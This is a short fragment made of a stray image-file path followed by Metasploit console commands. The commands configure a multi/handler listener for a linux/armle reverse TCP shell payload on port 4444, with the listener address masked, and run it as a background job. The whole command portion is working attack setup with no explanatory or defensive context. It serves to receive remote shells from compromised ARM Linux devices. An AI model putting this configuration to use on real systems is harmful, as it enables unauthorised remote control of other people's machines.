 use exploit/multi/handler
set payload linux/armle/shell/reverse_tcp
set lport 4444
set lhost xxx.xxx.xxx.xxx
set exitonsession false
exploit -j